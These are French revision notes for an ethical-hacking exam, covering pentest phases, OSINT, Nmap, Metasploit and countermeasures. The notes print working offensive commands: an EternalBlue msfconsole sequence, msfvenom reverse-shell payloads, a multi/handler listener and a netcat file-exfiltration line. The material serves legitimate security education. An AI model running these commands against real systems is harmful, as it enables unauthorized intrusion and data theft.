        <div class="box-title">Stratégie de copie</div>
        <p><strong>QCM :</strong> 30 à 40 secondes par question, aucune question laissée vide. Les pièges portent sur <em>passif vs actif</em>, <em>Nmap</em>, <em>Metasploit</em> et <em>brute force vs dictionnaire</em>.</p>
        <p><strong>Questions ouvertes :</strong> réponds en 3 temps — <strong>définition / méthode</strong>, <strong>outils ou exemples</strong>, <strong>limites ou contre-mesures</strong>. Le correcteur cherche des mots-clés, pas des romans.</p>
      </div>

      <section class="note" id="vocab" data-topic="eh-1">
        <div class="note-head"><div class="note-num">1</div><h2>Le vocabulaire qui tombe</h2><label class="topic-check"><input type="checkbox" data-topic="eh-1">Validé</label></div>
        <p>Un <strong>pentest</strong> est un test d'intrusion autorisé, réalisé par un professionnel, pour identifier les vulnérabilités d'un système avant un attaquant. Le hacker éthique ne corrige pas : il prouve et documente.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Terme</th><th>Définition attendue</th><th>Exemple</th></tr></thead>
            <tbody>
              <tr><td><strong>Menace</strong></td><td>Cause potentielle d'incident susceptible d'exploiter une vulnérabilité.</td><td>Un attaquant, un malware, un employé malveillant.</td></tr>
              <tr><td><strong>Vulnérabilité</strong></td><td>Faiblesse de conception, d'implémentation, d'installation, de configuration ou d'usage.</td><td>Mot de passe par défaut, SMBv1, injection SQL.</td></tr>
              <tr><td><strong>Exploit</strong></td><td>Code ou technique qui exploite concrètement la vulnérabilité.</td><td>EternalBlue, payload SQLi, script Metasploit.</td></tr>
              <tr><td><strong>Risque</strong></td><td>Probabilité qu'une menace exploite une vulnérabilité et produise un impact.</td><td>Fuite de données patients, rançon, arrêt de service.</td></tr>
              <tr><td><strong>ToE</strong></td><td><em>Target of Evaluation</em> : système, programme ou réseau analysé.</td><td>Le serveur web d'une entreprise.</td></tr>
              <tr><td><strong>Post-exploitation</strong></td><td>Actions menées après l'accès initial : élévation, collecte, persistance, mouvement latéral.</td><td><code>hashdump</code>, <code>migrate</code>, création d'un compte.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Les catégories de hackers</h3>
        <div class="grid-3">
          <div class="box tip"><div class="box-title">White hat</div><p>Autorisé, défensif, professionnel. Il cherche les faiblesses pour les faire corriger.</p></div>
          <div class="box danger"><div class="box-title">Black hat</div><p>Malveillant, illégal. Il viole l'intégrité des systèmes et obtient un accès non autorisé.</p></div>
          <div class="box warn"><div class="box-title">Grey hat</div><p>Entre les deux : curiosité, outils offensifs, sans autorisation claire ni intention forcément malveillante.</p></div>
        </div>
        <p>À distinguer : <strong>script kiddie</strong> (utilise des outils sans maîtrise), <strong>hacktiviste</strong> (motivation idéologique), <strong>cracker</strong> (casse les protections), <strong>APT</strong> (groupe persistant, financé, ciblé).</p>

        <h3>Les besoins de sécurité</h3>
        <p><strong>CIA</strong> : Confidentialité, Intégrité, Disponibilité. On y ajoute souvent <strong>Authenticité</strong> et <strong>Non-répudiation</strong>. Le pentest évalue la capacité d'un attaquant à les atteindre.</p>

        <div class="box key">
          <div class="box-title">À retenir</div>
          <p>Un <strong>audit</strong> vérifie la conformité à un référentiel. Un <strong>pentest</strong> éprouve l'efficacité réelle des protections en attaquant. Un <strong>scan de vulnérabilités</strong> ne fait que détecter : il produit des faux positifs et ne prouve pas l'exploitabilité.</p>
        </div>
      </section>

      <section class="note" id="phases" data-topic="eh-2">
        <div class="note-head"><div class="note-num">2</div><h2>Les 5 phases &amp; les 3 types de tests</h2><label class="topic-check"><input type="checkbox" data-topic="eh-2">Validé</label></div>
        <p>La question « décrivez les 5 étapes » revient chaque année. Apprends la version CEH, puis ajoute le rapport.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>#</th><th>Phase</th><th>Objectif</th><th>Outils / exemples</th></tr></thead>
            <tbody>
              <tr><td>1</td><td><strong>Reconnaissance</strong> (footprinting)</td><td>Collecter un maximum d'informations sur la cible sans (ou avec) interaction.</td><td>Whois, DNS, OSINT, Google Dorks, theHarvester, Maltego, Shodan.</td></tr>
              <tr><td>2</td><td><strong>Scanning &amp; énumération</strong></td><td>Découvrir hôtes, ports, services, versions, OS, utilisateurs et partages.</td><td>Nmap, nbtscan, enum4linux, Nikto, Gobuster, Nessus.</td></tr>
              <tr><td>3</td><td><strong>Obtention d'accès</strong> (exploitation)</td><td>Exploiter une vulnérabilité pour obtenir un premier accès.</td><td>Metasploit, sqlmap, Hydra, Burp Suite, exploit public.</td></tr>
              <tr><td>4</td><td><strong>Maintien d'accès</strong> (persistance)</td><td>Conserver l'accès : backdoor, compte, tâche planifiée, rootkit.</td><td>Meterpreter, persistence, cron, service, clé SSH.</td></tr>
              <tr><td>5</td><td><strong>Effacement des traces</strong></td><td>Supprimer ou modifier les preuves : logs, fichiers, historique.</td><td>Anti-forensique, nettoyage des journaux, timestomping.</td></tr>
              <tr><td>+</td><td><strong>Rapport</strong></td><td>Restituer les constats, preuves, risques et recommandations.</td><td>Rapport écrit + synthèse exécutive + remédiation.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Les 3 types de tests</h3>
        <div class="grid-3">
          <div class="box"><div class="box-title">Black-box</div><p>Aucune information initiale. Simule un attaquant externe. Les phases de reconnaissance et de scan prennent le plus de temps.</p></div>
          <div class="box"><div class="box-title">White-box</div><p>Connaissance complète : architecture, code, identifiants. Le test est plus rapide et plus profond. Un audit interne par l'admin est un white-box.</p></div>
          <div class="box"><div class="box-title">Grey-box</div><p>Connaissances d'un utilisateur standard. Le plus courant en pratique : il mesure l'impact d'une compromission interne.</p></div>
        </div>

        <h3>Les 3 phases de la mission</h3>
        <ol>
          <li><strong>Préparation / cadrage :</strong> contrat, périmètre, autorisations écrites, règles d'engagement, type de test, fenêtre horaire, contacts, gestion des données.</li>
          <li><strong>Conduite &amp; analyse :</strong> tests, collecte des preuves, qualification des vulnérabilités, calcul CVSS.</li>
          <li><strong>Conclusion / restitution :</strong> rapport, synthèse exécutive, plan de remédiation, réunion de clôture.</li>
        </ol>
        <div class="box warn"><div class="box-title">Point juridique</div><p>Sans autorisation écrite, un pentest est un délit (accès frauduleux, atteinte au système). Le hacker éthique ne « corrige » pas la cible et doit protéger les données collectées.</p></div>
      </section>

      <section class="note" id="passive" data-topic="eh-3">
        <div class="note-head"><div class="note-num">3</div><h2>OSINT &amp; reconnaissance passive</h2><label class="topic-check"><input type="checkbox" data-topic="eh-3">Validé</label></div>
        <p><strong>Reconnaissance passive :</strong> collecter des informations sans interagir directement avec la cible. <strong>Active :</strong> envoyer du trafic à la cible (scan, requêtes, connexions). Le passif est discret mais peut être incomplet ; l'actif est plus fiable mais détectable.</p>

        <h3>Le footprinting</h3>
        <p>Le <em>footprinting</em> rassemble tout ce qui est disponible sur l'organisation : site web, téléphone/fax/VoIP, actualités, offres d'emploi (technologies utilisées), clients/fournisseurs, archives web, réseaux sociaux, métadonnées de documents.</p>
        <div class="box key"><div class="box-title">Les 3 sources à citer</div>
          <ul><li><strong>Technique :</strong> WHOIS, DNS, certificats, Shodan, en-têtes HTTP, technologies web.</li>
          <li><strong>Humaine :</strong> réseaux sociaux, organigramme, emails, offres d'emploi, conférences.</li>
          <li><strong>Documentaire :</strong> PDF, métadonnées, archives, brevets, communiqués.</li></ul>
        </div>

        <h3>Les outils OSINT à connaître</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Outil</th><th>Ce qu'il fait</th><th>Quand l'utiliser</th></tr></thead>
            <tbody>
              <tr><td><strong>WHOIS</strong></td><td>Informations d'enregistrement d'un domaine : registrar, dates, nameservers, contacts.</td><td>Identifier le propriétaire, l'hébergeur, l'ancienneté.</td></tr>
              <tr><td><strong>dig / nslookup</strong></td><td>Résolution DNS : A, MX, TXT, NS, reverse DNS.</td><td>Révéler le fournisseur mail (MX), SPF/DMARC (TXT), l'infrastructure.</td></tr>
              <tr><td><strong>crt.sh</strong></td><td>Certificats SSL publics et sous-domaines associés.</td><td>Trouver des sous-domaines oubliés (dev, staging, admin).</td></tr>
              <tr><td><strong>theHarvester</strong></td><td>Collecte emails, domaines, IP, URLs depuis des sources publiques.</td><td>Reconnaissance initiale et phishing ciblé (dans un cadre autorisé).</td></tr>
              <tr><td><strong>Shodan</strong></td><td>Moteur de recherche des services exposés sur Internet (IoT, serveurs, bases).</td><td>Voir les ports/services réellement exposés, sans scanner.</td></tr>
              <tr><td><strong>Maltego</strong></td><td>Cartographie visuelle des relations entre entités (domaines, IP, emails, personnes).</td><td>Corréler et visualiser une investigation complexe.</td></tr>
              <tr><td><strong>Recon-ng</strong></td><td>Framework OSINT modulaire, proche de Metasploit.</td><td>Automatiser un workflow collecte → enrichissement → rapport.</td></tr>
              <tr><td><strong>SpiderFoot</strong></td><td>Collecte automatisée multi-sources, détection de fuites.</td><td>Vue large et rapide d'une exposition.</td></tr>
              <tr><td><strong>FOCA</strong></td><td>Extraction de métadonnées de documents (PDF, Word, Excel).</td><td>Trouver noms d'utilisateurs, chemins, logiciels.</td></tr>
              <tr><td><strong>GHunt / Sherlock</strong></td><td>Recherche d'identités et de comptes à partir d'un email ou pseudo.</td><td>Profilage OSINT (cadre légal strict).</td></tr>
              <tr><td><strong>WhatWeb</strong></td><td>Fingerprinting web : CMS, serveur, frameworks, versions.</td><td>Identifier la stack avant de chercher des vulnérabilités.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Google Dorks</h3>
        <p>Requêtes avancées pour trouver des informations indexées : <code>site:example.com</code>, <code>filetype:pdf</code>, <code>intitle:"index of"</code>, <code>inurl:admin</code>, <code>intext:"mot de passe"</code>. C'est de la reconnaissance <strong>passive</strong> : on interroge Google, pas la cible.</p>

        <h3>Le cycle OSINT</h3>
        <ol>
          <li><strong>Définition des besoins</strong> : objectifs, périmètre, questions à résoudre.</li>
          <li><strong>Collecte</strong> : sources ouvertes, outils, APIs.</li>
          <li><strong>Traitement</strong> : dédoublonnage, normalisation, suppression des faux positifs.</li>
          <li><strong>Analyse</strong> : recoupement, contextualisation, hypothèses.</li>
          <li><strong>Diffusion</strong> : rapport structuré, sources datées, niveau de confiance.</li>
        </ol>
        <div class="box tip"><div class="box-title">Nettoyage &amp; validation (question 2025)</div><p>Dédoublonner, vérifier chaque information par <strong>au moins deux sources indépendantes</strong>, dater la collecte, distinguer fait et hypothèse, écarter les faux positifs, conserver la source et le niveau de confiance. Sans ça, on construit une attaque sur des informations fausses.</p></div>

        <div class="box warn"><div class="box-title">Cadre légal</div><p>RGPD, respect de la vie privée, pas de doxing, pas d'accès à des données privées, finalité explicite. L'OSINT n'autorise pas à contourner une authentification.</p></div>
      </section>

      <section class="note" id="nmap" data-topic="eh-4">
        <div class="note-head"><div class="note-num">4</div><h2>Nmap &amp; reconnaissance active</h2><label class="topic-check"><input type="checkbox" data-topic="eh-4">Validé</label></div>
        <p>Nmap envoie des paquets à la cible : c'est donc de la reconnaissance <strong>active</strong>. Il permet de découvrir les hôtes, les ports, les services, les versions et l'OS.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Option</th><th>Rôle</th><th>Piège</th></tr></thead>
            <tbody>
              <tr><td><code>-sP</code> / <code>-sn</code></td><td>Découverte d'hôtes sans scan de ports (ping scan).</td><td>Ne dit pas si les ports sont ouverts.</td></tr>
              <tr><td><code>-sS</code></td><td>Scan SYN « half-open » : rapide et discret.</td><td>Nécessite les privilèges root.</td></tr>
              <tr><td><code>-sT</code></td><td>Scan TCP connect : handshake complet.</td><td>Plus visible dans les logs.</td></tr>
              <tr><td><code>-sV</code></td><td>Détection de version des services.</td><td>Ce n'est pas la détection d'OS.</td></tr>
              <tr><td><code>-O</code></td><td>Détection du système d'exploitation.</td><td>Nécessite souvent root et une cible accessible.</td></tr>
              <tr><td><code>-p-</code></td><td>Scan des 65 535 ports TCP.</td><td>Très long ; à réserver aux cibles sérieuses.</td></tr>
              <tr><td><code>-Pn</code></td><td>Ne pas faire de découverte d'hôte (considérer la cible comme up).</td><td>Utile si l'ICMP est bloqué.</td></tr>
              <tr><td><code>-A</code></td><td>Mode agressif : OS, versions, scripts, traceroute.</td><td>Très bruyant.</td></tr>
              <tr><td><code>--script</code></td><td>Exécuter un ou plusieurs scripts NSE.</td><td>Catégories : safe, default, auth, vuln, exploit…</td></tr>
              <tr><td><code>-sU</code></td><td>Scan UDP.</td><td>Lent et souvent filtré.</td></tr>
              <tr><td><code>-sA</code></td><td>Scan ACK : cartographie les règles de firewall.</td><td>Ne dit pas si le port est ouvert.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Les techniques de scan</h3>
        <ul>
          <li><strong>TCP connect</strong> : handshake complet, facile à détecter mais ne nécessite pas root.</li>
          <li><strong>TCP SYN</strong> : envoie SYN, répond RST si fermé ; si ouvert, SYN-ACK puis RST. Plus furtif.</li>
          <li><strong>FIN / Xmas / NULL</strong> : jouent sur les réponses des stacks ; efficaces sur certains OS, bloqués par les pare-feux modernes.</li>
          <li><strong>UDP</strong> : pas de handshake ; les réponses ICMP « port unreachable » indiquent un port fermé.</li>
          <li><strong>Idle scan</strong> : utilise un « zombie » pour masquer l'adresse de l'attaquant.</li>
        </ul>

        <h3>NSE — Nmap Scripting Engine</h3>
        <p>Moteur de scripts <strong>Lua</strong> intégré à Nmap. Il automatise la détection de vulnérabilités, l'énumération et les tests de configuration. Catégories : <code>safe</code>, <code>default</code>, <code>auth</code>, <code>vuln</code>, <code>exploit</code>, <code>brute</code>, <code>discovery</code>…</p>
        <pre><code>nmap -sV --script vuln 192.168.1.10
nmap --script smb-enum-users -p445 192.168.1.10
nmap --script http-title,http-headers -p80,443 example.com
nmap --script ssl-heartbleed -p443 example.com</code></pre>
        <div class="box key"><div class="box-title">Réponse type « NSE »</div><p>Le NSE est un moteur de scripts Lua intégré à Nmap. Il permet d'aller au-delà du simple scan de ports : bannières, énumération SMB/LDAP/HTTP, détection de CVE (Heartbleed, SMBv1), brute force contrôlé. On l'utilise avec <code>--script</code>, éventuellement par catégorie (<code>vuln</code>, <code>safe</code>). Les scripts sont plus fiables qu'une simple version, mais peuvent être bruyants et produire des faux positifs.</p></div>

        <h3>Traceroute</h3>
        <p>Envoie des paquets avec un TTL croissant (1, 2, 3…). Chaque routeur décrémente le TTL ; quand il atteint 0, il renvoie un ICMP « Time Exceeded ». On cartographie ainsi les routeurs et passerelles traversés. <strong>Ce n'est pas un scan de ports.</strong></p>

        <div class="box warn"><div class="box-title">Pièges QCM</div>
        <ul><li><code>-sV</code> = version, <code>-O</code> = OS. Ne pas inverser.</li><li>Nmap est actif, Whois/Google Dork/Shodan sont passifs.</li><li>Un scan de vulnérabilités ne prouve pas qu'une faille est exploitable.</li></ul></div>
      </section>

      <section class="note" id="enum" data-topic="eh-5">
        <div class="note-head"><div class="note-num">5</div><h2>Énumération &amp; scan de vulnérabilités</h2><label class="topic-check"><input type="checkbox" data-topic="eh-5">Validé</label></div>
        <p>Après le scan, on cherche <strong>qui</strong> et <strong>quoi</strong> : utilisateurs, groupes, partages, services, versions, domaines. C'est l'énumération.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Service</th><th>Outils</th><th>Informations</th></tr></thead>
            <tbody>
              <tr><td>SMB / Windows</td><td><code>enum4linux</code>, <code>smbclient</code>, scripts NSE <code>smb-*</code></td><td>Partages, utilisateurs, groupes, politique de mot de passe.</td></tr>
              <tr><td>NetBIOS</td><td><code>nbtscan</code></td><td>Noms NetBIOS, groupe de travail/domaine, adresses MAC.</td></tr>
              <tr><td>DNS</td><td><code>dnsenum</code>, <code>dnsrecon</code>, <code>dig</code></td><td>Sous-domaines, MX, NS, transferts de zone.</td></tr>
              <tr><td>LDAP</td><td><code>ldapsearch</code>, NSE <code>ldap-*</code></td><td>Base DN, utilisateurs, annuaire, anonymous bind.</td></tr>
              <tr><td>SNMP</td><td><code>snmpwalk</code></td><td>Interfaces, routes, versions, communauté par défaut.</td></tr>
              <tr><td>HTTP</td><td><code>gobuster</code>, <code>dirb</code>, <code>nikto</code>, <code>whatweb</code></td><td>Répertoires, fichiers, CMS, en-têtes, vulnérabilités web.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Legion vs nbtscan (question 2024 et 2025)</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">Legion</div><p>Framework d'énumération automatisé avec interface graphique. Il orchestre Nmap puis lance automatiquement des outils spécialisés selon les services détectés (enum4linux pour SMB, Nikto pour HTTP…). <strong>Généraliste, multi-protocoles, visuel, profond.</strong></p></div>
          <div class="box"><div class="box-title">nbtscan</div><p>Outil en ligne de commande spécialisé NetBIOS. Il scanne une plage d'adresses et retourne les noms NetBIOS, domaines/groupes de travail, adresses MAC. <strong>Rapide, ciblé Windows, sans authentification.</strong></p></div>
        </div>
        <p><strong>Différence d'approche :</strong> Legion automatise et corrèle plusieurs outils ; nbtscan exécute une seule tâche très bien. Les deux sont complémentaires : nbtscan pour un premier balayage Windows, Legion pour une énumération complète.</p>

        <h3>Scan de vulnérabilités</h3>
        <p>Outils : <strong>Nessus</strong>, <strong>OpenVAS</strong>, <strong>Nikto</strong> (web), <strong>Nuclei</strong> (templates CVE), <strong>WPScan</strong> (WordPress), <strong>searchsploit</strong> (base Exploit-DB). Un scanner produit des <strong>faux positifs</strong> : il faut vérifier manuellement (levée de doute) avant de conclure. Le score <strong>CVSS</strong> aide à prioriser.</p>
        <div class="box tip"><div class="box-title">Vocabulaire</div><p><strong>Vulnerability scan</strong> = détection. <strong>Pentest</strong> = exploitation contrôlée pour prouver l'impact. <strong>Red team</strong> = simulation d'attaque complète et furtive. <strong>Bug bounty</strong> = programme de divulgation rémunéré.</p></div>
      </section>

      <section class="note" id="msf" data-topic="eh-6">
        <div class="note-head"><div class="note-num">6</div><h2>Exploitation avec Metasploit</h2><label class="topic-check"><input type="checkbox" data-topic="eh-6">Validé</label></div>
        <p>Metasploit est un framework d'exploitation qui regroupe modules, payloads, encoders et base de données de vulnérabilités. Il sert à <strong>identifier et exploiter</strong> des vulnérabilités, pas à scanner passivement.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Type de module</th><th>Rôle</th><th>Exemple</th></tr></thead>
            <tbody>
              <tr><td><strong>Exploit</strong></td><td>Exploite une vulnérabilité précise.</td><td><code>exploit/windows/smb/ms17_010_eternalblue</code></td></tr>
              <tr><td><strong>Auxiliary</strong></td><td>Reconnaissance, scan, brute force, sans exploitation directe.</td><td><code>auxiliary/scanner/ssh/ssh_login</code></td></tr>
              <tr><td><strong>Payload</strong></td><td>Code exécuté après l'exploit (shell, Meterpreter).</td><td><code>windows/meterpreter/reverse_tcp</code></td></tr>
              <tr><td><strong>Encoder</strong></td><td>Encode le payload pour éviter certaines signatures.</td><td><code>x86/shikata_ga_nai</code></td></tr>
              <tr><td><strong>NOP</strong></td><td>Remplissage pour stabiliser les exploits mémoire.</td><td><code>x86/opty2</code></td></tr>
              <tr><td><strong>Post</strong></td><td>Actions après exploitation.</td><td><code>post/windows/gather/hashdump</code></td></tr>
            </tbody>
          </table>
        </div>

        <h3>Workflow msfconsole</h3>
        <pre><code>msfconsole
search ms17_010
use exploit/windows/smb/ms17_010_eternalblue
show options
set RHOSTS 192.168.1.20
set LHOST 192.168.1.50
set LPORT 4444
set PAYLOAD windows/x64/meterpreter/reverse_tcp
run
sessions -i 1
background
sessions -l</code></pre>
        <div class="grid-2">
          <div class="box key"><div class="box-title">RHOST / LHOST</div><p><strong>RHOST</strong> = cible distante. <strong>LHOST</strong> = adresse de l'attaquant qui écoute. Une erreur classique du QCM : <code>set target</code> n'existe pas, il faut <code>set RHOSTS</code>.</p></div>
          <div class="box key"><div class="box-title">Modules auxiliaires</div><p>Ils effectuent des tâches de reconnaissance (scan, énumération, brute force) <strong>sans exploiter</strong> la cible. C'est leur principal avantage.</p></div>
        </div>
        <h3>Meterpreter</h3>
        <p>Payload avancé qui s'exécute <strong>en mémoire</strong>, chiffre ses communications et fournit un shell interactif. Il ne touche pas le disque (sauf commande explicite), ce qui le rend discret. Commandes : <code>getuid</code>, <code>sysinfo</code>, <code>ps</code>, <code>migrate</code>, <code>hashdump</code>, <code>screenshot</code>, <code>keyscan_start</code>, <code>webcam_snap</code>, <code>portfwd</code>, <code>shell</code>.</p>
        <div class="box warn"><div class="box-title">Pièges QCM</div><ul><li>Meterpreter = shell en mémoire, pas un scanner.</li><li>Les modules auxiliaires ne exploitent pas.</li><li><code>msfvenom</code> génère des payloads, ce n'est pas un scanner web.</li><li><code>use exploit/multi/handler</code> sert à écouter un payload généré (reverse shell).</li></ul></div>
      </section>

      <section class="note" id="payloads" data-topic="eh-7">
        <div class="note-head"><div class="note-num">7</div><h2>Payloads, shells &amp; msfvenom</h2><label class="topic-check"><input type="checkbox" data-topic="eh-7">Validé</label></div>
        <h3>Les types de payloads</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Type</th><th>Principe</th><th>Usage</th></tr></thead>
            <tbody>
              <tr><td><strong>Single</strong></td><td>Tout le code est dans un seul fichier.</td><td>Simple, mais plus gros et plus détectable.</td></tr>
              <tr><td><strong>Stager</strong></td><td>Petit code qui télécharge la suite (stage).</td><td>Contourne les limites de taille ; nécessite un handler.</td></tr>
              <tr><td><strong>Stage</strong></td><td>Charge utile téléchargée par le stager.</td><td>Souvent Meterpreter.</td></tr>
              <tr><td><strong>Bind shell</strong></td><td>La cible ouvre un port, l'attaquant s'y connecte.</td><td>Bloqué par les pare-feux entrants.</td></tr>
              <tr><td><strong>Reverse shell</strong></td><td>La cible se connecte vers l'attaquant.</td><td>Traverse mieux les NAT et pare-feux sortants.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>msfvenom</h3>
        <p>Génère un payload personnalisé pour une plateforme et un format donnés.</p>
        <pre><code>msfvenom -p windows/x64/meterpreter/reverse_tcp \
  LHOST=192.168.1.50 LPORT=4444 -f exe -o shell.exe

msfvenom -p linux/x64/shell_reverse_tcp \
  LHOST=192.168.1.50 LPORT=4444 -f elf -o shell.elf

msfvenom -p php/meterpreter/reverse_tcp \
  LHOST=192.168.1.50 LPORT=4444 -f raw -o shell.php</code></pre>
        <div class="box key"><div class="box-title">Syntaxe à retenir</div><p><code>-p</code> = payload, <code>LHOST</code>/<code>LPORT</code> = écoute de l'attaquant, <code>-f</code> = format, <code>-o</code> = fichier de sortie. Pour un reverse TCP Windows : <code>windows/x64/meterpreter/reverse_tcp</code> (ou <code>shell_reverse_tcp</code>).</p></div>

        <h3>Le handler</h3>
        <pre><code>use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.50
set LPORT 4444
run</code></pre>

        <h3>Netcat, HTTP, ngrok</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Besoin</th><th>Commande</th></tr></thead>
            <tbody>
              <tr><td>Écouter sur le port 1234</td><td><code>nc -lvnp 1234</code> (ou <code>nc -lvp 1234</code>)</td></tr>
              <tr><td>Se connecter à un service</td><td><code>nc 192.168.1.20 80</code></td></tr>
              <tr><td>Envoyer un fichier</td><td><code>nc 192.168.1.50 4444 &lt; fichier</code></td></tr>
              <tr><td>Recevoir un fichier</td><td><code>nc -lvnp 4444 &gt; fichier</code></td></tr>
              <tr><td>Serveur HTTP local</td><td><code>python3 -m http.server 8000</code></td></tr>
              <tr><td>Exposer un serveur local</td><td><code>ngrok http 8080</code></td></tr>
            </tbody>
          </table>
        </div>
        <div class="box warn"><div class="box-title">Attention aux options</div><p><code>nc -e</code> exécute une commande (souvent utilisé pour un reverse shell), ce n'est pas l'option d'écoute. <code>-l</code> = listen, <code>-v</code> = verbose, <code>-n</code> = pas de DNS, <code>-p</code> = port.</p></div>
      </section>

      <section class="note" id="post" data-topic="eh-8">
        <div class="note-head"><div class="note-num">8</div><h2>Post-exploitation &amp; persistance</h2><label class="topic-check"><input type="checkbox" data-topic="eh-8">Validé</label></div>
        <p>Une fois l'accès obtenu, l'attaquant cherche à <strong>augmenter ses privilèges</strong>, <strong>collecter des informations</strong>, <strong>se déplacer</strong> et <strong>rester</strong>.</p>
        <div class="grid-2">
          <div class="box"><div class="box-title">1 · Élévation de privilèges</div><p>Exploiter une configuration faible (sudo mal configuré, service vulnérable, SUID, tâche planifiée, token Windows). Sous Windows : UAC bypass, token theft, services non quotés.</p></div>
          <div class="box"><div class="box-title">2 · Collecte de credentials</div><p><code>hashdump</code>, Mimikatz, SAM, LSASS, tickets Kerberos, fichiers de configuration, variables d'environnement, navigateurs.</p></div>
          <div class="box"><div class="box-title">3 · Mouvement latéral</div><p>Pass-the-Hash, Pass-the-Ticket, RDP, SMB, WinRM, SSH, pivoting via <code>portfwd</code> ou un tunnel.</p></div>
          <div class="box"><div class="box-title">4 · Persistance</div><p>Compte local, clé SSH, tâche planifiée, service, run key, cron, rootkit. Objectif : survivre à un redémarrage.</p></div>
          <div class="box"><div class="box-title">5 · Exfiltration</div><p>Copie de données, compression, chiffrement, canal DNS/HTTP, cloud. Impact confidentiality.</p></div>
          <div class="box"><div class="box-title">6 · Nettoyage</div><p>Suppression des outils, des comptes, des tâches, des logs. Anti-forensique. Le pentest doit au contraire documenter et remettre la cible en état.</p></div>
        </div>

        <h3>Les contre-mesures (question 2024)</h3>
        <ul class="two-col-list">
          <li><strong>Moindre privilège</strong> : comptes et services limités.</li>
          <li><strong>Mises à jour</strong> et gestion des correctifs.</li>
          <li><strong>Désactivation des services inutiles.</strong></li>
          <li><strong>Permissions strictes</strong> sur les fichiers sensibles.</li>
          <li><strong>SELinux / AppArmor</strong> (MAC).</li>
          <li><strong>Chiffrement</strong> des données sensibles.</li>
          <li><strong>Journalisation centralisée</strong> et alertes.</li>
          <li><strong>EDR / antivirus</strong> et détection comportementale.</li>
          <li><strong>Surveillance des élévations</strong> de privilèges.</li>
          <li><strong>Détection des shells en mémoire</strong> (Meterpreter).</li>
          <li><strong>MFA</strong> et authentification forte.</li>
          <li><strong>Segmentation</strong> pour limiter le mouvement latéral.</li>
        </ul>
        <div class="box tip"><div class="box-title">Réponse structurée</div><p>Préventif : moindre privilège, patch, durcissement, segmentation, MFA. Détectif : logs, SIEM, EDR, alertes sur 4625/4672, analyse mémoire. Correctif : isolation, rotation des credentials, restauration, revue post-incident.</p></div>
      </section>

      <section class="note" id="brute" data-topic="eh-9">
        <div class="note-head"><div class="note-num">9</div><h2>Brute force &amp; mots de passe</h2><label class="topic-check"><input type="checkbox" data-topic="eh-9">Validé</label></div>
        <div class="grid-2">
          <div class="box"><div class="box-title">Brute force</div><p>Teste <strong>toutes les combinaisons possibles</strong> d'un espace de caractères. Efficace sur les mots de passe courts, inefficace sur les longs et complexes. Très bruyant.</p></div>
          <div class="box"><div class="box-title">Dictionnaire</div><p>Teste une <strong>liste de mots préexistante</strong> (rockyou.txt, mots courants, variantes). Plus rapide et plus efficace si le mot de passe est un mot du dictionnaire ou une variante simple.</p></div>
        </div>
        <p><strong>Contexte d'usage :</strong> formulaires de login, SSH, RDP, FTP, HTTP Basic, hashs volés, Wi-Fi (handshake). Le brute force en ligne est limité par le réseau et les protections ; le cracking hors ligne est limité par la puissance GPU et la robustesse du hash.</p>
        <h3>Outils</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Outil</th><th>Usage</th></tr></thead>
            <tbody>
              <tr><td><strong>Hydra</strong></td><td>Brute force multi-protocoles (SSH, FTP, HTTP, RDP…). <code>-l</code> utilisateur, <code>-L</code> liste, <code>-p</code> mot de passe, <code>-P</code> liste.</td></tr>
              <tr><td><strong>Medusa</strong></td><td>Brute force parallèle, rapide.</td></tr>
              <tr><td><strong>Patator</strong></td><td>Brute force modulaire, flexible.</td></tr>
              <tr><td><strong>John the Ripper</strong></td><td>Cracking de hashs, règles de mutation.</td></tr>
              <tr><td><strong>Hashcat</strong></td><td>Cracking GPU. Modes : <code>-m 0</code> MD5, <code>-m 1000</code> NTLM, <code>-m 1800</code> sha512crypt.</td></tr>
              <tr><td><strong>Crunch</strong></td><td>Génération de wordlists personnalisées.</td></tr>
              <tr><td><strong>CeWL</strong></td><td>Wordlist à partir du vocabulaire d'un site.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Pourquoi ça échoue sur un système bien protégé</h3>
        <ul>
          <li><strong>Hash lent et salé</strong> : bcrypt, Argon2, PBKDF2 avec sel et itérations. Le sel empêche les tables précalculées ; les itérations ralentissent chaque essai.</li>
          <li><strong>Politique de mot de passe</strong> : longueur, complexité, pas de réutilisation.</li>
          <li><strong>Verrouillage de compte</strong> et <strong>rate limiting</strong>.</li>
          <li><strong>MFA</strong> : même un mot de passe correct ne suffit pas.</li>
          <li><strong>Fail2ban</strong> : bloque l'IP après N échecs.</li>
          <li><strong>CAPTCHA</strong>, geo-blocking, détection comportementale.</li>
        </ul>
        <div class="box key"><div class="box-title">Fail2ban (QCM 2024)</div><p>Surveille les logs et <strong>bloque automatiquement les adresses IP</strong> après un certain nombre de tentatives échouées. Il ne chiffre pas les mots de passe et ne supprime pas les utilisateurs.</p></div>

        <h3>Détection &amp; réponse automatisée</h3>
        <p>Surveiller les événements <strong>4625</strong> (échec de connexion Windows), les pics d'authentification, les IP récurrentes, les user-agents anormaux. Déclencher : blocage temporaire, quarantaine, alerte SOC, augmentation du niveau de log, honeypot. Sous Linux : <code>fail2ban</code>, <code>sshguard</code>, <code>pam_tally2</code>/<code>faillock</code>.</p>
        <div class="box warn"><div class="box-title">Conséquences d'un brute force réussi</div><p>Accès au compte, vol de données, élévation de privilèges, déploiement de malware, mouvement latéral, déni de service par saturation, atteinte à la réputation et obligations RGPD en cas de fuite.</p></div>
      </section>

      <section class="note" id="web" data-topic="eh-10">
        <div class="note-head"><div class="note-num">10</div><h2>Pentest web &amp; OWASP</h2><label class="topic-check"><input type="checkbox" data-topic="eh-10">Validé</label></div>
